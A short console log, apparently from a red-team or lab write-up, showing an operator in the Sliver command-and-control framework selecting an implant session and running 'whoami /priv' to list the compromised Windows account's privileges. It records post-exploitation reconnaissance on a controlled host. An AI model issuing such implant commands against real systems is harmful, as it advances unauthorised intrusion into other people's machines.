 [server] sliver > use dd83825e
[*] Active session VARYING_LOCKER (dd83825e-fc99-4bc1-9bd8-c4c48d50bb0c)
[server] sliver (VARYING_LOCKER) > execute -o whoami /priv
[*] Output:
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                      State
============================= ================================ ========
SeMachineAccountPrivilege     Add workstations to domain       Disabled
SeChangeNotifyPrivilege       Bypass traverse checking         Enabled
SeManageVolumePrivilege       Perform volume maintenance tasks Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set   Disabled